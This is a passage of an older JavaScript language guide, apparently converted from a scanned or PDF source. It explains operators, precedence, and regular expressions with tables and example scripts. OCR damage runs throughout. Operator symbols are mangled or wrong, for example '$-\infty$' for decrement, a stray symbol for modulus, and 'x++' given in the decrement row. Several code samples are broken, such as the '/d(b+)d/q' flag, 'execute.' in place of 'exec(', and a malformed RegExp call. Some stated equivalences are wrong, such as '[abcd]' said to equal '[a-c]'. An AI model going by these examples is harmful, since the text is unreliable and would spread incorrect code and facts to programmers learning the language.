| Greater than or equal $(>=)$ | Returns true if left operand is greater than or equal<br>to right operand. | $var2 \geq val$<br>$var1 \geq 3$     |
| Less than $(\le)$            | Returns true if left operand is less than right<br>operand.                | $\text{var1} \leq \text{var2}$       |
| Less than or equal $(\leq)$  | Returns true if left operand is less than or equal to<br>right operand.    | $var1 \leq vac2$<br>$var2 \leq 5$    |

a. In these examples, assume var1 has been assigned the value 3 and var2 had been assigned the value 4.

# **Arithmetic Operators**

Arithmetic operators take numerical values (either literals or variables) as their operands and return a single numerical value. The standard arithmetic operators are addition (+), subtraction (-), multiplication (\*), and division (/). These operators work as they do in other programming languages.

In addition, JavaScript provides the arithmetic operators listed in Table 9.3.

Table 9.3 Arithmetic Operators

| Operator            | Description                                                                                                    | Example                                                                                           |
|---------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|
| ిన<br>(Modulus)     | Binary operator. Returns the integer remainder of<br>dividing the 2 operands.                                                                                                    | 12 % 5 returns 2.                                                                                 |
| $++$<br>(Increment) | Unary operator. Adds one to its operand. If used as a<br>prefix operator $(+x)$ , returns the value of its<br>operand after adding one; if used as a postfix<br>operator $(x++)$ , returns the value of its operand<br>before adding one. | If x is 3, then $++x$ sets x to 4<br>and returns 4, whereas $x++$<br>sets $x$ to 4 and returns 3. |
Table 9.3 Arithmetic Operators

| Operator         | Description                                                                                                    | Example                                                                                               |
|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| (Decrement)      | Unary operator. Subtracts one to its operand. The<br>return value is analogous to that for the increment<br>operator. | If x is 3, then $-\infty$ sets x to 2<br>and returns 2, whereas $x++$<br>sets $x$ to 2 and returns 3. |
| (Unary negation) | Unary operator. Returns the negation of its operand.                                                                  | If x is 3, then $-x$ returns -3.                                                                      |

# **Bitwise Operators**

Bitwise operators treat their operands as a set of bits (zeros and ones), rather than as decimal, hexadecimal, or octal numbers. For example, the decimal number nine has a binary representation of 1001. Bitwise operators perform their operations on such binary representations, but they return standard JavaScript numerical values.

The following table summarizes JavaScript's bitwise operators

| Operator                        | Usage        | Description                                                                                                    |
|---------------------------------|--------------|----------------------------------------------------------------------------------------------------|
| Bitwise AND                     | a & b        | Returns a one in each bit position if bits of<br>both operands are ones.                                                       |
| <b>Bitwise OR</b>               | b<br>a       | Returns a one in a bit if bits of either<br>operand is one.                                                                    |
| <b>Bitwise XOR</b>              | $a \wedge b$ | Returns a one in a bit position if bits of one<br>but not both operands are one.                                               |
| <b>Bitwise NOT</b>              | $~\sim$ a    | Flips the bits of its operand.                                                                                                 |
| Left shift                      | $a \leq b$   | Shifts a in binary representation b bits to<br>left, shifting in zeros from the right.                                         |
| Sign-propagating right<br>shift | $a \gg b$    | Shifts a in binary representation b bits to<br>right, discarding bits shifted off.                                             |
| Zero-fill right shift           | $a \gg b$    | Shifts a in binary representation b bits to<br>the right, discarding bits shifted off, and<br>shifting in zeros from the left. |

Table 9.4 Bitwise operators

#### **Bitwise Logical Operators**

Conceptually, the bitwise logical operators work as follows:

- The operands are converted to thirty-two-bit integers and expressed by a series of bits (zeros and ones).
- Each bit in the first operand is paired with the corresponding bit in the second operand: first bit to first bit, second bit to second bit, and so on.
- The operator is applied to each pair of bits, and the result is constructed bitwise.

For example, the binary representation of nine is 1001, and the binary representation of fifteen is 1111. So, when the bitwise operators are applied to these values, the results are as follows:

- 15 & 9 yields 9 (1111 & 1001 = 1001)
- 15 | 9 yields 15 (1111 | 1001 = 1111)
- 15  $\land$  9 yields 6 (1111  $\land$  1001 = 0110)

#### **Bitwise Shift Operators**

The bitwise shift operators take two operands: the first is a quantity to be shifted, and the second specifies the number of bit positions by which the first operand is to be shifted. The direction of the shift operation is controlled by the operator used.

Shift operators convert their operands to thirty-two-bit integers and return a result of the same type as the left operator.

The shift operators are listed in [Table 9.5.](#page-146-0)

<span id="page-146-0"></span>Table 9.5 Bitwise shift operators

| Operator                                | Description                                                                                                    | Example                                                                                                    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <<<br>(Left shift)                      | This operator shifts the first operand the<br>specified number of bits to the left. Excess bits<br>shifted off to the left are discarded. Zero bits<br>are shifted in from the right.                      | $9 < 2$ yields $36$ , because $1001$<br>shifted 2 bits to the left becomes<br>100100, which is 36.                                                                                                    |
| ><br>(Sign-propagating)<br>right shift) | This operator shifts the first operand the<br>specified number of bits to the right. Excess<br>bits shifted off to the right are discarded.<br>Copies of the leftmost bit are shifted in from<br>the left. | 9>>2 yields 2, because 1001<br>shifted 2 bits to the right becomes<br>10, which is 2. Likewise, -9>>2<br>yields -3, because the sign is<br>preserved.                                                              |
| >><br>(Zero-fill right shift)           | This operator shifts the first operand the<br>specified number of bits to the right. Excess<br>bits shifted off to the right are discarded. Zero<br>bits are shifted in from the left.                     | $19$ > > > 2 yields 4, because $10011$<br>shifted 2 bits to the right becomes<br>100, which is 4. For non-negative<br>numbers, zero-fill right shift and<br>sign-propagating right shift yield<br>the same result. |

# **Logical Operators**

Logical operators take Boolean (logical) values as operands and return a Boolean value. They are described in Table 9.6.

Table 9.6 Logical operators

| Operator                 | Usage          | Description                                                            | Example <sup>a</sup>                                                                                      |
|--------------------------|----------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| and $(\&\&)$             | expr1 && expr2 | Returns expr1 if it converts to<br>false. Otherwise, returns<br>expr2. | var1 && var2 returns "Dog".<br>var2 && var3 returns false                                                 |
| or $(\vert \cdot \vert)$ | expr1<br>expr2 | Returns expr1 if it converts to<br>true. Otherwise, returns expr2.     | var2 returns "Cat".<br>varl II<br>var3    var1 returns "Cat".<br>$(3 == 4)$ returns false.<br>$var3$ $  $ |
| not $($ )                | !expr          | If expr is true, returns false; if<br>expr is false, returns true.     | !var1 returns false.<br>Ivar3 returns true.                                                               |

a. Assume var1 is "Cat", var2 is "Dog", and var3 is false.

#### **Short-Circuit Evaluation**

As logical expressions are evaluated left to right, they are tested for possible "short-circuit" evaluation using the following rules:

- false && *anything* is short-circuit evaluated to false.
- true || *anything* is short-circuit evaluated to true.

The rules of logic guarantee that these evaluations are always correct. Note that the *anything* part of the above expressions is not evaluated, so any side effects of doing so do not take effect.

# **String Operators**

In addition to the comparison operators, which can be used on string values, the concatenation operator  $(+)$  concatenates two string values together, returning another string that is the union of the two operand strings. For example, "my " + "string" returns the string "my string".

The shorthand assignment operator += can also be used to concatenate strings. For example, if the variable mystring has the value "alpha," then the expression mystring += "bet" evaluates to "alphabet" and assigns this value to mystring.

# **Special Operators**

#### **conditional operator**

The conditional operator is the only JavaScript operator that takes 3 operands. The operator can have one of two values based on a condition. The syntax is

```
(condition) ? val1 : val2
```
If condition is true, the operator has the value of val1. Otherwise it has the value of val2. You can use the conditional operator anywhere you would use a standard operator.

For example,

status = (age >= 18) ? "adult" : "minor"

This statement assigns the value "adult" to the variable status if age is eighteen or more. Otherwise, it assigns the value "minor" to status.

#### **comma operator**

The comma operator (,) simply evaluates both of its operands and returns the value of the second operand. This operator is primarily used inside a for loop, to allow multiple variables to be updated each time through the loop.

For example, if a is a 2-dimensional array with 10 elements on a side, the following code uses the comma operator to increment two variables at once. The code prints the values of the diagonal elements in the array:

```
for (var i=0, j=10; i \le 10; i++, j--)
   document.writeln("a["+i+", "+j+"] = " + a[i,j])
```
#### **delete**

The delete operator deletes an object's property or an element at a specified index in an array. Its syntax is:

```
delete objectName.property
delete objectname[index]
delete property
```
where objectName is the name of an object, property is an existing property, and index is an integer representing the location of an element in an array

The third form is legal only within a with statement. If the deletion succeeds, the delete operator sets the property or element to undefined. delete always returns undefined.

#### **new**

You can use the new operator to create an instance of a user-defined object type or of one of the predefined object types Array, Boolean, Date, Function, Image, Number, Object, Option, RegExp, or String. On the server, you can also use it with DbPool, Lock, File, or SendMail. Use new as follows:

```
objectName = new objectType ( param1 [,param2] ...[,paramN] )
```
For more information, see new in the *JavaScript Reference*.

#### **typeof**

The typeof operator is used in either of the following ways:

1. typeof operand 2. typeof (operand)

The typeof operator returns a string indicating the type of the unevaluated operand. operand is the string, variable, keyword, or object for which the type is to be returned. The parentheses are optional.

Suppose you define the following variables:

```
var myFun = new Function("5+2")
var shape="round"
var size=1
var today=new Date()
```
The typeof operator returns the following results for these variables:

typeof myFun is object typeof shape is string typeof size is number typeof today is object typeof dontExist is undefined

For the keywords true and null, the typeof operator returns the following results:

```
typeof true is boolean
typeof null is object
```
For a number or string, the typeof operator returns the following results:

```
typeof 62 is number
typeof 'Hello world' is string
```
For property values, the typeof operator returns the type of value the property contains:

```
typeof document.lastModified is string
typeof window.length is number
typeof Math.LN2 is number
```
For methods and functions, the typeof operator returns results as follows:

```
typeof blur is function
typeof eval is function
typeof parseInt is function
typeof shape.split is function
```
For predefined objects, the typeof operator returns results as follows:

typeof Date is function typeof Function is function typeof Math is function typeof Option is function typeof String is function

#### **void**

The void operator is used in either of the following ways:

```
1. javascript:void (expression)
2. javascript:void expression
```
The void operator specifies an expression to be evaluated without returning a value. expression is a JavaScript expression to evaluate. The parentheses surrounding the expression are optional, but it is good style to use them.

You can use the void operator to specify an expression as a hypertext link. The expression is evaluated but is not loaded in place of the current document.

The following code creates a hypertext link that does nothing when the user clicks it. When the user clicks the link, void(0) evaluates to 0, but that has no effect in JavaScript.

```
<A HREF="javascript:void(0)">Click here to do nothing</A>
```
The following code creates a hypertext link that submits a form when the user clicks it.

```
<A HREF="javascript:void(document.form.submit())">
Click here to submit</A>
```
#### **Operator Precedence**

The *precedence* of operators determines the order they are applied when evaluating an expression. You can override operator precedence by using parentheses.



Table 9.7 describes the precedence of operators, from lowest to highest.

Table 9.7 Operator precedence

# **Regular Expressions**

JavaScript 1.2, available in Navigator 4.0, adds regular expressions to the language. Regular expressions are patterns used to match character combinations in strings. In JavaScript, regular expressions are also objects. For example, to search for all occurrences of 'the' in a string, you create a pattern consisting of 'the' and use the pattern to search for its match in a string. Regular expression patterns can be constructed using either object initializers (for example, /abc/) or the RegExp constructor function (for example, re = new RegExp("abc")). Object initializers are discussed in ["Using Object](#page-171-0)  [Initializers" on page 172](#page-171-0).

These patterns are used with the exec and test methods of regular expressions, and with the match, replace, search, and split methods of String.

# **Creating a Regular Expression**

You construct a regular expression in one of two ways:

Using an object initializer, as in:

```
re = /ab + c/
```
Object initializers provide compilation of the regular expression when the script is evaluated. When the regular expression will remain constant use this for better performance.

• Calling the constructor function of the RegExp object, as in:

```
re = new RegExp("ab+c")
```
Using the constructor function provides runtime compilation of the regular expression. Use the constructor function when you know the regular expression pattern will be changing, or you don't know the pattern and are getting it from another source, such as user input. Once you have a defined regular expression, if the regular expression is used throughout the script, and if its source changes, you can use the compile method to compile a new regular expression for efficient reuse.

# **Writing a Regular Expression Pattern**

A regular expression pattern is composed of simple characters, such as /abc/, or a combination of simple and special characters, such as /ab\*c/ or / Chapter  $(\dagger)\.\dagger\ddagger$ . The last example includes parentheses which are used as a memory device. The match made with this part of the pattern is remembered for later use, as described in ["Using Parenthesized Substring](#page-159-0)  [Matches" on page 160](#page-159-0).

#### **Using Simple Patterns**

Simple patterns are constructed of characters for which you want to find a direct match. For example, the pattern /abc/ matches character combinations in strings only when exactly the characters 'abc' occur together and in that order. Such a match would succeed in the strings "Hi, do you know your abc's?" and "The latest airplane designs evolved from slabcraft." In both cases the match is with the substring 'abc'. There is no match in the string "Grab crab" because it does not contain the substring 'abc'.

#### **Using Special Characters**

When the search for a match requires something more than a direct match, such as finding one or more b's, or finding whitespace, the pattern includes special characters. For example, the pattern /ab\*c/ matches any character combination in which a single 'a' is followed by zero or more 'b's (\* means 0 or more occurrences of the preceding character) and then immediately followed by 'c'. In the string "cbbabbbbcdebc," the pattern matches the substring 'abbbbc'.

Table 9.8 provides a complete list and description of the special characters that can be used in regular expressions.



Table 9.8 Special characters in regular expressions.

| Character | Meaning                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| S.        | Matches the preceding character 0 or 1 time.<br>For example, /e?le?/ matches the 'el' in "angel" and the 'le' in<br>"angle."                                                                                                    |
|           | (The decimal point) matches any single character except the newline<br>character.<br>For example, / .n/ matches 'an' and 'on' in "nay, an apple is on the<br>tree", but not 'nay'.                                                                                                    |
| (x)       | Matches 'x' and remembers the match.<br>For example, / (foo)/ matches and remembers 'foo' in "foo bar." The<br>matched substring can be recalled from the resulting array's elements<br>[1], , [n], or from the predefined RegExp object's properties \$1,<br>, \$9.                                                                                                    |
| x y       | Matches either 'x' or 'y'.<br>For example, /green   red/ matches 'green' in "green apple" and 'red'<br>in "red apple."                                                                                                    |
| $\{n\}$   | Where n is a positive integer. Matches exactly n occurrences of the<br>preceding character.<br>For example, $/a$ {2}/ doesn't match the 'a' in "candy," but it matches<br>all of the a's in "caandy," and the first two a's in "caaandy."                                                                                                    |
| ${n,}$    | Where n is a positive integer. Matches at least n occurrences of the<br>preceding character.<br>For example, $/a\{2, \}$ doesn't match the 'a' in "candy", but matches all<br>of the a's in "caandy" and in "caaaaaaandy."                                                                                                    |
| ${n, m}$  | Where n and m are positive integers. Matches at least n and at most m<br>occurrences of the preceding character.<br>For example, $/a\{1,3\}$ / matches nothing in "cndy", the 'a' in "candy,"<br>the first two a's in "caandy," and the first three a's in "caaaaaaandy"<br>Notice that when matching "caaaaaaandy", the match is "aaa", even<br>though the original string had more a's in it. |
| [xyz]     | A character set. Matches any one of the enclosed characters. You can<br>specify a range of characters by using a hyphen.<br>For example, $[abcd]$ is the same as $[a-c]$ . They match the 'b' in<br>"brisket" and the 'c' in "ache".                                                                                                    |

Table 9.8 Special characters in regular expressions. (Continued)

| Character      | Meaning                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| $[\Delta xyz]$ | A negated or complemented character set. That is, it matches anything<br>that is not enclosed in the brackets. You can specify a range of<br>characters by using a hyphen.<br>For example, $[\triangle ABC]$ is the same as $[\triangle A-c]$ . They initially match 'r'<br>in "brisket" and 'h' in "chop." |
| $[\lambda b]$  | Matches a backspace. (Not to be confused with $\b$ ).)                                                                                                    |
| $\mathcal{A}$  | Matches a word boundary, such as a space. (Not to be confused with<br>$[\n\bmod 1]$<br>For example, $/\bn\w/$ matches the 'no' in "noonday";/\wy\b/<br>matches the 'ly' in "possibly yesterday."                                                                                                    |
| $\setminus B$  | Matches a non-word boundary.<br>For example, $/\w{\text{Bn}}$ matches 'on' in "noonday", and $/\y{\text{B\n}}w$<br>matches 'ye' in "possibly yesterday."                                                                                                    |
| $\setminus cX$ | Where $X$ is a control character. Matches a control character in a string.<br>For example, /\cM/ matches control-M in a string.                                                                                                    |
| \d             | Matches a digit character. Equivalent to $[0-9]$ .<br>For example, $/\d$ / or /[0-9]/ matches '2' in "B2 is the suite<br>number."                                                                                                    |
| $\setminus D$  | Matches any non-digit character. Equivalent to [^0-9].<br>For example, $/\D$ or $/[^0 - 9]/$ matches 'B' in "B2 is the suite<br>number."                                                                                                    |
| $\setminus f$  | Matches a form-feed.                                                                                                    |
| $\n\langle n$  | Matches a linefeed.                                                                                                    |
| $\setminus r$  | Matches a carriage return.                                                                                                    |
| $\setminus$ s  | Matches a single white space character, including space, tab, form feed,<br>line feed. Equivalent to $[\ \ \{f \n\} \ t \ v].$<br>for example, $/\s \wedge w^*/$ matches ' bar' in "foo bar."                                                                                                    |
| \S             | Matches a single character other than white space. Equivalent to [ ^<br>$\f\n\r\tr\td{\nu}.$<br>For example, /\S/\w* matches 'foo' in "foo bar."                                                                                                    |
| \t             | Matches a tab                                                                                                    |
| $\vee$         | Matches a vertical tab.                                                                                                    |

Table 9.8 Special characters in regular expressions. (Continued)

| Character          | Meaning                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| $\vee$             | Matches any alphanumeric character including the underscore.<br>Equivalent to $[A-Za-z0-9]$ .<br>For example, $/\w$ matches 'a' in "apple," '5' in "\$5.28," and '3' in "3D."                                                                                                    |
| $\setminus W$      | Matches any non-word character. Equivalent to $[^{\wedge}A-Za-z0-9]$ .<br>For example, $/\W$ or $/[^{\circ}$ \$A-Za-z0-9_] / matches '%' in "50%."                                                                                                    |
| $\setminus n$      | Where $n$ is a positive integer. A back reference to the last substring<br>matching the $n$ parenthetical in the regular expression (counting left)<br>parentheses).<br>For example, $\alpha$ , $\sqrt{2}$ , $\sqrt{2}$ , $\alpha$ , $\alpha$<br>"apple, orange, cherry, peach." A more complete example follows this<br>table.<br>Note: If the number of left parentheses is less than the number<br>specified in $\setminus n$ , the $\setminus n$ is taken as an octal escape as described in the<br>next row. |
| \ooctal<br>$\xhex$ | Where $\octal$ is an octal escape value or $\xhex$ is a hexadecimal<br>escape value. Allows you to embed ASCII codes into regular<br>expressions.                                                                                                    |

Table 9.8 Special characters in regular expressions. (Continued)

#### **Using Parentheses**

Parentheses around any part of the regular expression pattern cause that part of the matched substring to be remembered. Once remembered, the substring can be recalled for other use, as described in ["Using Parenthesized Substring](#page-159-0)  [Matches" on page 160](#page-159-0).

For example, the pattern /Chapter  $(\dagger)\.\dagger\dagger$  illustrates additional escaped and special characters and indicates that part of the pattern should be remembered. It matches precisely the characters 'Chapter ' followed by one or more numeric characters (\d means any numeric character and + means 1 or more times), followed by a decimal point (which in itself is a special character; preceding the decimal point with \ means the pattern must look for the literal character '.'), followed by any numeric character 0 or more times (\d means numeric character, \* means 0 or more times). In addition, parentheses are used to remember the first matched numeric characters.

This pattern is found in "Open Chapter 4.3, paragraph 6" and '4' is remembered. The pattern is not found in "Chapters 3 and 4", because that string does not have a period after the '3'.

# **Working With Regular Expressions**

Regular expressions are used with the regular expression methods test and exec and with the String methods match, replace, search, and split. These methods are explained in detail in the *JavaScript Reference*.



When you want to know whether a pattern is found in a string, use the test or search method; for more information (but slower execution) use the exec or match methods. If you use exec or match and if the match succeeds, these methods return an array and update properties of the associated regular expression object and also of the predefined regular expression object, RegExp. If the match fails, the exec method returns null (which converts to false).

In the following example, the script uses the exec method to find a match in a string.

```
<SCRIPT LANGUAGE="JavaScript1.2">
myRe = /d(b+)d/q;myArray = myRe.exec("cdbbdbsbz");
</SCRIPT>
```
If you do not need to access the properties of the regular expression, an alternative way of creating myArray is with this script:

```
<SCRIPT LANGUAGE="JavaScript1.2">
myArray = /d(b+)d/g.execute. "cdbbdbsbz");
</SCRIPT>
```
If you want to be able to recompile the regular expression, yet another alternative is this script:

```
<SCRIPT LANGUAGE="JavaScript1.2">
myRe = new RegExp ('d(b+)d", "q:);
myArray = myRe.exec("cdbbdbsbz");
</SCRIPT>
```
With these scripts, the match succeeds and returns the array and updates the properties shown in Table 9.9.

| Object  | Property or<br>Index | Description                                                                                                    | In this example |
|---------|----------------------|----------------------------------------------------------------------------------------------------|-----------------|
| myArray |                      | The matched string and all remembered substrings                                                                                                    | ["dbbd", "bb"]  |
|         | index                | The 0-based index of the match in the input string                                                                                                    | 1               |
|         | input                | The original string                                                                                                    | " cdbbdbsbz "   |
|         | [0]                  | The last matched characters                                                                                                    | "dbbd"          |
| myRe    | lastIndex            | The index at which to start the next match. (This<br>property is set only if the regular expression uses the<br>q option, described in "Executing a Global Search"<br>and Ignoring Case" on page 162.) | 5               |
|         | source               | The text of the pattern                                                                                                    | $'d(b+)d"$      |
| RegExp  | lastMatch            | The last matched characters                                                                                                    | "dbbd"          |
|         | leftContext          | The substring preceding the most recent match                                                                                                    | " ص             |
|         | rightContext         | The substring following the most recent match                                                                                                    | "bsbz"          |

Table 9.9 Results of regular expression execution.

RegExp.leftContext and RegExp.rightContext can be computed from the other values. RegExp.leftContext is equivalent to:

```
myArray.input.substring(0, myArray.index)
```
and RegExp.rightContext is equivalent to:

myArray.input.substring(myArray.index + myArray[0].length)

As shown in the second form of this example, you can use the a regular expression created with an object initializer without assigning it to a variable. If you do, however, every occurrence is a new regular expression. For this

<span id="page-159-0"></span>reason, if you use this form without assigning it to a variable, you cannot subsequently access the properties of that regular expression. For example, assume you have this script:

```
<SCRIPT LANGUAGE="JavaScript1.2">
myRe = /d(b+)d/q;myArray = myRe.exec("cdbbdbsbz");
document.writeln("The value of lastIndex is " + myRe.lastIndex);
</SCRIPT>
```
This script displays:

The value of lastIndex is 5

However, if you have this script:

```
<SCRIPT LANGUAGE="JavaScript1.2">
myArray = /d(b+)d/q.exec('cdbbdbbsbz');document.writeln("The value of lastIndex is " + /d(b+)d/q.lastIndex);
</SCRIPT>
```
It displays:

The value of lastIndex is 0

The occurrences of  $/d(b+)d/q$  in the two statements are different regular expression objects and hence have different values for their lastIndex property. If you need to access the properties of a regular expression created with an object initalizer, you should first assign it to a variable.

#### **Using Parenthesized Substring Matches**

Including parentheses in a regular expression pattern causes the corresponding submatch to be remembered. For example,  $/a(b)c/$  matches the characters 'abc' and remembers 'b'. To recall these parenthesized substring matches, use the RegExp properties  $\sharp 1, ..., \sharp 9$  or the Array elements  $[1], ..., [n]$ .

The number of possible parenthesized substrings is unlimited. The predefined RegExp object holds up to the last nine and the returned array holds all that were found. The following examples illustrate how to use parenthesized substring matches.

**Example 1.** The following script uses the replace method to switch the words in the string. For the replacement text, the script uses the values of the \$1 and \$2 properties.

```
<SCRIPT LANGUAGE="JavaScript1.2">
re = /(\w+)\s(\w+)/;str = "John Smith";
newstr = str.replace(re, "$2, $1");
document.write(newstr)
</SCRIPT>
```
This prints "Smith, John".

**Example 2.** In the following example, RegExp. input is set by the Change event. In the getInfo function, the exec method uses the value of RegExp. input as its argument. Note that RegExp must be prepended to its  $\hat{\phi}$ properties (because they appear outside the replacement string). (Example 3 is a more efficient, though possibly more cryptic, way to accomplish the same thing.)

```
<HTML>
<SCRIPT LANGUAGE="JavaScript1.2">
function getInfo(){
  re = /(\wedge w+) \s(\dagger d)re.exec();
   window.alert(RegExp.$1 + ", your age is " + RegExp.$2);
}
</SCRIPT>
Enter your first name and your age, and then press Enter.
<FORM><INPUT TYPE="text" NAME="NameAge" onChange="getInfo(this);">
</FORM>
</HTML>
```
**Example 3.** The following example is similar to Example 2. Instead of using the RegExp. \$1 and RegExp. \$2, this example creates an array and uses  $a[1]$ and a[2]. It also uses the shortcut notation for using the exec method.

```
<HTML>
```

```
<SCRIPT LANGUAGE="JavaScript1.2">
function getInfo(){
   a = /(\w+)\s(\ddot{d})/();window.alert(a[1] + ", your age is " + a[2]);
}
</SCRIPT>
Enter your first name and your age, and then press Enter.
<FORM><INPUT TYPE="text" NAME="NameAge" onChange="getInfo(this);">
</FORM>
```
<span id="page-161-0"></span></HTML>

#### **Executing a Global Search and Ignoring Case**

Regular expressions have two optional flags that allow for global and case insensitive searching. To indicate a global search, use the g flag. To indicate a case insensitive search, use the i flag. These flags can be used separately or together in either order, and are included as part of the regular expression.

To include a flag with the regular expression, use this syntax:

```
re = /pattern/[g|i|gi]re = new RegExp("pattern", ['g']'i'']
```
Note that the flags,  $\pm$  and  $\sigma$ , are an integral part of a regular expression. They cannot be added or removed later.

For example,  $re = /\w + \s /q$  creates a regular expression that looks for one or more characters followed by a space, and it looks for this combination throughout the string.

```
<SCRIPT LANGUAGE="JavaScript1.2">
re = /\w + \s /g;
str = "fee fi fo fum";
myArray = str.match(re);
document.write(myArray);
</SCRIPT>
```
This displays ["fee ", "fi ", "fo "]. In this example, you could replace the line:

```
re = /\wedge + \s/q;
```
with:

```
re = new RegExp("\\w+\\s", "g");
```
and get the same result.

## **Examples**

#### **Changing the Order in an Input String**

The following example illustrates the formation of regular expressions and the use of string.split() and string.replace().

It cleans a roughly-formatted input string containing names (first name first) separated by blanks, tabs and exactly one semicolon.

Finally, it reverses the name order (last name first) and sorts the list.

```
<SCRIPT LANGUAGE="JavaScript1.2">
// The name string contains multiple spaces and tabs,
// and may have multiple spaces between first and last names.
names = new String ( "Harry Trump ; Fred Barney; Helen Rigby ; \
        Bill Abel ;Chris Hand ")
document.write ("---------- Original String" + "<BR>" + "<BR>")
document.write (names + "<BR>" + "<BR>")
// Prepare two regular expression patterns and array storage.
// Split the string into array elements.
// pattern: possible white space then semicolon then possible white space
pattern = /\simeq ; \s*/
// Break the string into pieces separated by the pattern above and
// and store the pieces in an array called nameList
nameList = names.split (pattern)
// new pattern: one or more characters then spaces then characters.
// Use parentheses to "memorize" portions of the pattern.
// The memorized portions are referred to later.
pattern = /(\w+)\s+(\w+)/// New array for holding names being processed.
bySurnameList = new Array;
// Display the name array and populate the new array
// with comma-separated names, last first.
//
// The replace method removes anything matching the pattern
// and replaces it with the memorized string—second memorized portion
// followed by comma space followed by first memorized portion.
// 
// The variables $1 and $2 refer to the portions
// memorized while matching the pattern.
document.write ("---------- After Split by Regular Expression" + "<BR>")
for ( i = 0; i < nameList.length; i++) {
   document.write (nameList[i] + "<BR>")
   bySurnameList[i] = nameList[i].replace (pattern, "$2, $1")
}
// Display the new array.
document.write ("---------- Names Reversed" + "<BR>")
for ( i = 0; i < bySurnameList.length; i++) {
   document.write (bySurnameList[i] + "<BR>")
}
```

```
// Sort by last name, then display the sorted array.
bySurnameList.sort()
document.write ("---------- Sorted" + "<BR>")
for ( i = 0; i < bySurnameList.length; i++) {
   document.write (bySurnameList[i] + "<BR>")
}
document.write ("---------- End" + "<BR>")
